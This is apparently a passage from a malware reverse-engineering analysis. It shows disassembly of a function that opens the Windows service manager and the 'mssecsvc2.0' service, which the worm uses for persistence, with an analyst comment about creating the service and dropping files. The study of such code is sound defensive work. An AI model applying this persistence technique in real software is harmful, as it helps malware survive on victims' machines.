 [0x00408090]
fcn.00408090();
; var const char *var_3ch @ stack - 0x3c
; var const char *var_38h @ stack - 0x38
; var int32_t var_34h @ stack - 0x34
; var int32_t var_30h @ stack - 0x30
; var int32_t var_2ch @ stack - 0x2c
; var const char *lpServiceStartTable @ stack - 0x28
; var int32_t var_24h @ stack - 0x24
; var int32_t var_20h @ stack - 0x20
; var int32_t var_1ch @ stack - 0x1c
0x00408090 sub esp, 0x10
0x00408093 push 0x104 ; 260 ; DWORD nSize
0x00408098 push data.0070f760 ; 0x70f760 ; LPSTR lpFilename
0x0040809d push 0 ; HMODULE hModule
0x0040809f call dword [GetModuleFileNameA] ; 0x40a06c ; DWORD GetModuleFileNameA(HMODULE ...
0x004080a5 call dword [__p___argc] ; 0x40a12c
0x004080ab cmp dword [eax], 2
0x004080ae jge 0x4080b9
Creating the service for persistence then
dropping the files on the return to 0x004080b0
[0x004080b0]
0x004080b0 call fcn.00407f20 ; fcn.00407f20
0x004080b5 add esp, 0x10
0x004080b8 ret
[0x004080b9]
0x004080b9 push edi
0x004080ba push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x004080bf push 0 ; LPCSTR lpDatabaseName
0x004080c1 push 0 ; LPCSTR lpMachineName
0x004080c3 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x004080c9 mov edi, eax
0x004080cb test edi, edi
0x004080cd je 0x408101
[0x004080cf]
0x004080cf push ebx
0x004080d0 push esi
0x004080d1 push 0xf01ff ; DWORD dwDesiredAccess
0x004080d6 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x004080db push edi ; SC_HANDLE hSCManager
0x004080dc call dword [OpenServiceA] ; 0x40a028 ; SC_HANDLE OpenServiceA(SC_HANDLE hSCMan...
0x004080e2 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x004080e8 mov esi, eax
0x004080ea test esi, esi
0x004080ec je 0x4080fc